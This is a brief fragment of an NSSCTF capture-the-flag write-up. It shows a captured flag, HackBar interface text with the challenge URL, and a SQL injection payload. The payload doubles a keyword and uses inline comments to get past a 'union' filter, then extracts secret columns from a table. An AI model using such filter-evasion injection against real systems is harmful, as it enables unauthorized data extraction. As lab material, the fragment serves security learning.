 Flag: 2
This is true flag: NSSCTF{1e50db54-b828-4fe3-a8a0-75c48829de34}|NSSCTF{I_d0nt_want_t0_w4ke_up}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:28723/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
nss=0'uniunionon/**/select/**/1,2,(select/**/group_concat(Secr3t,'|',flll444g)/**/from/**/NSS_tb)#